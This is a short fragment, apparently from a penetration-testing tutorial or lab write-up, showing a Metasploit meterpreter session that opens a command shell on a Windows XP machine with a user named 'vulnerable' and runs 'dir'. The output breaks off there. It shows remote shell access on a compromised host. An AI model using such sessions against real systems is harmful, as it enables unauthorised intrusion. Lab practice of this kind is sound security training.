 meterpreter > shell
Process 1600 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\vulnerable>dir
dir
 Volume in drive C has no label.